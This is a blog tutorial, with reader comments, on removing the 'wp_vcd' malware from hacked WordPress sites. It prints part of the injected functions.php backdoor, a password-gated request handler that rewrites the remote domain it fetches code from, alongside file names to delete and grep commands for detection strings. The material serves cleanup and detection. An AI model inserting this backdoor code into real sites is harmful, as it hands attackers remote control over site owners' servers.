How to Remove WordPress Malware from your WordPress Website, deloplen.com / apu.php?
How to Clean a Hacked WordPress Site
Steps to removing malware, spam, and other hacks from WordPress.
Malware is malicious software, a general term that could damage a system for dangerous programs and files. It may be disruptive to machines, servers, networks and websites. In this article, you can learn how to uninstall malware from a WordPress website.
The best way to identify hacked files in WordPress is by comparing the current state of the site with an old and known to be clean backup. If a backup is available, you can use that to compare the two versions and identify what has been modified.
WordPress, most dominant Content Management System(CMS) on the market — standing head and shoulders above the competition with a good chunk of the market share. it powers over 34% of all websites on the internet.
On top of that:
- WordPress has a 60.8% market share in the CMS market
- WordPress powers 14.7% of the world’s top websites
- 500+ sites are built each day using WordPress while only 60-80 per day are built on platform like Shopify and Square space
- The WordPress Plugin Directory features 55,000+ plugins
- WooCommerce powers 22% of the top 1 million eCommerce sites in the world.
Every day, thousands of websites get hacked. There are a lot of reasons why hackers target WordPress is one of them is the platform’s sheer popularity. By knowing what these reasons are, you’ll gain a better understanding of how to protect your website.
It has several vulnerabilities that can expose the site and its visitors to threats to malware, although well managed and protected. Therefore, it is absolutely essential to pay attention to the protection of your site.
When you believe that your website get hacked-don’t panic, make sure you were compromised first. Sometimes we get worried thinking they’ve been hacked because site’s either misbehaving, an update went wrong, or some other problem is happening.
This article will describe how to clean your site if it has been hacked and infected with malicious code, backdoor, spam, malware or other nastiness.
Remove all unused WordPress Themes because they are infected already
1. Remove the Malicious code from functions.php
Functions.php or file system functions is a WordPress theme prototype. This serves as a plugin and is automatically loaded into a WordPress site’s administrative and front-end sites. This file is typically used to describe features, classes, actions and filters that are to be used in the theme by other templates. It can be used to add features and extend the theme as well as the WordPress installation functionality.
In your active theme edit your functions.php file and delete all extra code inserted by malware. Normally, attackers inserts code on the top of the functions.php file.
Location : \wp-content\themes\your-theme-name
You can search for “wp_vcd” or “wp-tmp” words to find the code.
It will be something like this:
if (isset($_REQUEST[‘action’]) && isset($_REQUEST[‘password’]) && ($_REQUEST[‘password’] == ‘220c580cc80d7d449f04533fc8f68c79’)){
$div_code_name = "wp_vcd";
switch ($_REQUEST[‘action’]){
case 'change_domain';
if (isset($_REQUEST[‘newdomain’])){
if (!empty($_REQUEST[‘newdomain’])){
if ($file = @file_get_contents(__FILE__)){
if (preg_match_all(‘/\$tmpcontent = @file_get_contents\(“http:\/\/(.*)\/code9\.php/i’, $file, $matcholddomain){
$file = preg_replace(‘/’ . $matcholddomain[1][0] . ‘/i’, $_REQUEST[‘newdomain’], $file);
@file_put_contents(__FILE__, $file);
print “true”;
}
}
}
}
break;
default:
2. Remove malware code in your post.php as well
if you have access to Cpanel or your hosting, login to your hosting then once you have connected to your WordPress site using File Manager, you will see a file and directory structure that looks like this:

Remove these files:
Location: \wp-includes\
wp-feed.php
wp-vcd.php
wp-tmp.php
or
You can delete the wp-admin and wp-includes folder and upload the fresh copy of those two directories. if you are comfortable with this, then it will be the best solution rather than removing malwares from wp-includes folder.
3. Get into your web hosting terminal, and do a final check to see any files you forgot to remove:
- Log into cPanel
- Click Terminal under the Advanced section
- Run commands when the window loads
- Paste the following code.
grep -rnl 'deloplen' *
grep -Ril 'pushqwer' *
4. Clear your cache if you are using any caching plugins in your WordPress
5. Final Virus Scan
Thank you a lot Ashok, I m really happy ’cause it was a nightmare.
Its my pleasure helping and sharing my knowledge.
Thank you so much for you comment.
Bundle of thanks dear, you are such a genius. I was about to delete all my websites. I was totally disappointed. Finally, I read this post and got rid of those nightmare ads. Now My site is normally working. Thank you so much for writing this awesome content.
Thank you for your motivating comment.
You can follow me at:
https://www.facebook.com/ashokkuikelnp
TOP Top Top, merci
Like!! Thank you for publishing this awesome article.
Heyy, thanks a bunch this was a life saver. However, the problem I’m facing with this is that, it keeps coming back and its driving me nuts!! Any idea how to permanently remove it? How is it coming back over and over again? :/
Please help
Please secure your hosting platform using up-to-date PHP version, right permissions and authorized plugins and themes. if not, Please reach to [email protected] or [email protected] for paid support.